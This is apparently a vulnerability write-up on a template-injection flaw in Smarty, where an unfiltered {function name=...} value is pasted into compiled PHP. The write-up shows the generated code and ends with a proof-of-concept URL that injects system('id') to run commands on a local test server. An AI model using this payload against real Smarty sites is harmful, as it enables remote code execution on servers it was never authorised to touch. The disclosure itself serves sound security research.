 Vulnerability Analysis
When compiling template syntax, the Smarty_Internal_Runtime_TplFunction class does not filter the name property correctly when defining tplFunctions. Let’s take a look at an
example with the following template:
{function name='test'}{/function}
We can see that the compiler generates the following code:
/* smarty_template_function_test_8782550315ffc7c00946f78_05745875 */
if (!function_exists('smarty_template_function_test_8782550315ffc7c00946f78_05745875')) {
    function smarty_template_function_test_8782550315ffc7c00946f78_05745875(Smarty_Internal_Template $_smarty_tpl,$params) {
            foreach ($params as $key => $value) {
            $_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
        }
    }
}
/*/ smarty_template_function_test_8782550315ffc7c00946f78_05745875 */
The test string which is presumed controlled by the attacker is injected several times into the generated code. Notable examples are anything not within single quotes.
Since this is injected multiple times, I found it difficult to come up with a payload that would target the comment injection on the first line, so I opted for the function definition
injection instead.
Proof of Concept
Using PHP’s built in webserver and the supplied page from Hardened Sandbox as the target, run the following poc:
http://localhost:8000/page.php?poc=string:{function+name='rce(){};system("id");function+'}{/function}